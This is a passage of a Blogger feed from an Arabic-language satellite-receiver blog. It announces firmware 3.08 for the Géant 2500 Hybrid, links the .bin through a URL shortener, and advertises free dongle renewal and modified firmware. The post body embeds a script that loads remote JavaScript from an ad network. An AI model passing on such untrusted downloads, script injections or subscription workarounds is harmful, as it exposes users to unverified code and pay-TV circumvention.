#990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 31-01-2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحديث جديد 3.04\u0026nbsp; \u0026nbsp;لجهاز جيون\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتشغيل الدنغل على 30 غربا\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضافة قمر دنغل ياهاسات 52\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/7Q4o\"\u003EGN-2500HD_HYBRID_V3.08_26012024.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2248445947612590688\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/01\/308-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2248445947612590688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2248445947612590688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/01\/308-geant-2500-hybrid.html","title":"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-926358234157224319"},"published":{"$t":"2023-12-16T16:26:00.003+01:00"},"updated":{"$t":"2023-12-16T16:26:33.627+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام 